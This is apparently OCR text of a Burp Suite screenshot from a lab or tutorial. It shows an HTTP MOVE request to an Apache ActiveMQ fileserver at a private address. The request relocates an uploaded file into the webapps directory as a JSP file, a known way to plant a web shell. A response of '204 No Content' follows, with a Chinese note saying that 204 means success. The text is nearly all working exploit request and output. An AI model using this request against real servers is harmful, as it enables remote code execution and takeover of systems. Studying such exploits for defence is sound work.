 Send
Cancel
< ▼
> ▼
Ta
Request
Pretty Raw Hex
\n
1 MOVE /fileserver/test.txt HTTP/1.1
2 Destination :file:///opt/activemq/webapps/api/testhacker.jsp
3 Host: 192.168.174.138:8161
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
0 If-Modified-Since : Mon, 23 May 2022 05:52:08 GMT
1 Connection : close
2
3
Response
Pretty Raw Hex Render
1 HTTP/1.1 204 No Content
2 Connection : close
3 Server : Jetty(8.1.16.v20140903)
4
5
返回204即成功